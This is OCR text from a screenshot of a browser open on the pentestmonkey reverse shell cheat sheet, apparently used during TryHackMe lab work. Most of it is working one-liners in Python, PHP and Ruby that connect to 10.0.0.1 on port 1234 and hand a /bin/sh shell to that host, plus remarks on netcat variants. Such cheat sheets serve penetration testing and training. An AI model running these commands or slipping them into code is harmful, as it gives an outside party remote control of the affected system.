 TERMINATOR - All Main Themes
TryHackMe | Injection
Reverse Shell Cheat Sheet | pente
TryHackMe | Network Access
Not secure | pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
Apps
Increase Internal M...
AP & TS EAMCET M...
Word List Downloads
Passwords - SkullSe...
xda [TUTORIAL][SCRIPT]...
How to Install Andr...
AIRTEL FREE INTER...
UXTheme Multi-Pat...
»
There’s also an alternative PERL revere shell here.
Python
This was tested under Linux / Python 2.7:
python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234));os.dup2(s.fil
eno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
PHP
This code assumes that the TCP connection uses file descriptor 3.  This worked on my test system.  If it doesn’t work, try
4, 5, 6…
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
If you want a .php file to upload, see the more featureful and robust php-reverse-shell.
Ruby
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
Netcat
Netcat is rarely present on production systems and even if it is there are several version of netcat, some of which don’t
support the -e option.
ENG
6:49 PM